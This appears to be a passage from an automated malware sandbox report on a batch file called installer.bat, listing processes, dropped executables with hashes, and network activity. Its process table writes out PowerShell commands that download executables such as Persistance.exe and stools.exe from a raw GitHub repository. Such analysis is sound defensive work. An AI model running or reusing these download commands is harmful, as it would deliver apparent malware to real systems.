- powershell.exe (PID: 4652)
- powershell.exe (PID: 516)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7020)
- powershell.exe (PID: 5600)
- powershell.exe (PID: 5376)
INFO
Disables trace logs
- powershell.exe (PID: 4652)
- powershell.exe (PID: 516)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7020)
- powershell.exe (PID: 5600)
- powershell.exe (PID: 5376)
Checks proxy server information
- powershell.exe (PID: 4652)
- powershell.exe (PID: 516)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7020)
- powershell.exe (PID: 5600)
- powershell.exe (PID: 5376)

Manual execution by a user
- notepad.exe (PID: 1660)
- cmd.exe (PID: 4452)
Reads security settings of Internet Explorer
- notepad.exe (PID: 1660)
Reads the software policy settings
- slui.exe (PID: 6184)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
141
Monitored processes
14
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 516 | powershell -Command "Invoke-WebRequest -Uri https://raw.githubusercontent.com/notvel/JackKetchV3/site/Persistance.exe -OutFile .\Persistance.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 644 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1660 | "C:\WINDOWS\System32\NOTEPAD.EXE" C:\Users\admin\Desktop\installer.bat | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2236 | powershell -Command "Invoke-WebRequest -Uri https://raw.githubusercontent.com/notvel/JackKetchV3/site/hangman.exe -OutFile .\hangman.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3240 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\installer.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4452 | "C:\WINDOWS\System32\cmd.exe" /C "C:\Users\admin\Desktop\installer.bat" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4652 | powershell -Command "Invoke-WebRequest -Uri https://raw.githubusercontent.com/notvel/JackKetchV3/site/stools.exe -OutFile .\stools.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4920 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5176 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5376 | powershell -Command "Invoke-WebRequest -Uri https://raw.githubusercontent.com/notvel/JackKetchV3/site/hangman.exe -OutFile .\hangman.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
29 332
Read events
29 332
Write events
0
Delete events
0
Modification events
Executable files
6
Suspicious files
1
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4652 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ud20h55t.yez.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4652 | powershell.exe | C:\Users\admin\Desktop\stools.exe | executable | |
MD5:41BD7D7A0EA0132461DCF970BBAD985F | SHA256:9CA03D278AC7411BEAB460909054AD0CB80E7557714DC0FA4D24B7BCE15ACB1C | |||
| 5376 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kvbf3wvv.rxf.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 516 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_amjitkrd.imw.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4652 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:123DCFD8F078B9A7CDC74AB0018D0D85 | SHA256:0726AA1879A1F6B506AE0FBDC451BAFE3968900B61CDAC7E96C22857F9C8F2BB | |||
| 2236 | powershell.exe | C:\Users\admin\Desktop\hangman.exe | executable | |
MD5:97151C85907AC67C0A153CF0B0F8366F | SHA256:E5A508A4E1077B76EADBDD3C8FE43CC2AC92A058F6299F2E9E77C240C035D8D7 | |||
| 516 | powershell.exe | C:\Users\admin\Desktop\Persistance.exe | executable | |
MD5:01152F7E03066754320629E1C3E8A8ED | SHA256:12F7155E7D451C1AB6F9BB69A3308FED20F029196FB88C9E3CF4970FB531D170 | |||
| 7020 | powershell.exe | C:\Windows\System32\stools.exe | executable | |
MD5:41BD7D7A0EA0132461DCF970BBAD985F | SHA256:9CA03D278AC7411BEAB460909054AD0CB80E7557714DC0FA4D24B7BCE15ACB1C | |||
| 3240 | cmd.exe | C:\Users\admin\Desktop\failed.txt | text | |
MD5:385DA0AAE6216267C69DF28D5F9DC63B | SHA256:698CC29F25DF3F095D9029853606F8531662904FCA8EB879F6E482F4252D2B8D | |||
| 5600 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2g13j53o.bkv.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
26
DNS requests
15
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
632 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
632 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4652 | powershell.exe | 185.199.109.133:443 | raw.githubusercontent.com | FASTLY | US | whitelisted |
516 | powershell.exe | 185.199.109.133:443 | raw.githubusercontent.com | FASTLY | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |